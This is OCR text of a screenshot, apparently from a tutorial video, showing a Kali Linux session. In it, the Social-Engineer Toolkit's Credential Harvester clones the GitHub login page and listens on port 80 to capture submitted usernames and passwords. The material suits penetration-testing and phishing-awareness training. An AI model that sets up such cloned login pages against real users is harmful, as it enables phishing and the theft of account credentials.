 KALI - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4 17:53
abhishek@kali: ~
File Actions Edit View Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.139.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
s all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI LINUX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
17:53
30-09-2023
1